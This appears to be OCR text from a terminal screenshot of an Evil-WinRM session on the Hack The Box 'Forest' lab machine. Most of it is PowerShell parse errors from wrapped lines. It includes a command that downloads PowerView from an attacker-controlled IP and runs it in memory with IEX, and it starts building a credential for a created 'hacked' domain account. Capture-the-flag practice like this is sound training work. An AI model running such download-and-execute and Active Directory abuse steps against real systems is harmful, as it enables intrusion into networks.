 1 2 3 4 10.10.14.4 22:44
maddsec@opsec: ~/Desktop/machines/hackthebox/forest
File Actions Edit View Help
VPN × maddsec@opsec: ~/Desktop/machines/hackthebox/forest ×
Missing ')' in method call.
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : TerminatorExpectedAtEndOfString,Microsoft.PowerShell.Commands.InvokeExpressionCommand
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> 0/powerview.ps1')
At line:1 char:16
+ 0/powerview.ps1')
+                ~~
The string is missing the terminator: '.
At line:1 char:3
+ 0/powerview.ps1')
+   ~
You must provide a value expression following the '/' operator.
At line:1 char:3
+ 0/powerview.ps1')
+   ~~~~~~~~~~~~~~~
Unexpected token 'powerview.ps1')
if (!$?) { if($LASTEXITCODE) { exit $LASTEXITCODE } else { exit 1 } }' in expression or statement.
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : TerminatorExpectedAtEndOfString,Microsoft.PowerShell.Commands.InvokeExpressionCommand
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> IEX(New-Object Net.WebClient).DownloadString('http://10.10.14.4:8000/powerview.ps1')
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $SecPassword = ConvertTo-SecureString 'Hacked123!' -AsPlainText -Force
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> $Cred = New-Object System.Management.Automation.PSCredential('htb.l
At line:1 char:62
+ $Cred = New-Object System.Management.Automation.PSCredential('htb.l
+                                                              ~~~~~~
The string is missing the terminator: '.
At line:2 char:70
+ if (!$?) { if($LASTEXITCODE) { exit $LASTEXITCODE } else { exit 1 } }
+                                                                      ~
Missing closing ')' in expression.
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : TerminatorExpectedAtEndOfString,Microsoft.PowerShell.Commands.InvokeExpressionCommand
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> ocal\hacked', $SecPassword)
[0] 0:ruby*Z 1:./BloodHound- "opsec" 22:44 24-Jan-23